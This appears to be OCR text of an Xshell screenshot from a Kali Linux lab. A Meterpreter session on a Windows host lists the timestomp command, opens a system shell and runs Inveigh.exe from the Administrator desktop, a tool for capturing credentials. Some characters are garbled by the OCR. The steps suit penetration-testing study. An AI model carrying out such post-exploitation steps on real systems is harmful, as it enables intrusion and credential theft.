 kali2021 - root@kali2021: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:******@192.168.46.166:22
要添加当前会话，点击左侧的箭头按钮。
1 kali2021 × 2 kali2021 × +
=========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > cd C:\Users\Administrator\Desktop\Inveigh-net3.5-v2.0.9\
>
> getuid
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file specified.
meterpreter > cd C:\Users\Administrator\
> ;
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file specified.
meterpreter > shell
Process 3808 created.
Channel 1 created.
Microsoft Windows [°汾 6.3.9600]
(c) 2013 Microsoft Corporation¡£±£´ξĘ{¡£
C:\Windows\system32>cd C:\Users\Administrator\Desktop\Inveigh-net3.5-v2.0.9\
cd C:\Users\Administrator\Desktop\Inveigh-net3.5-v2.0.9\
C:\Users\Administrator\Desktop\Inveigh-net3.5-v2.0.9>Inveigh.exe
仅将文本发送到当前选项卡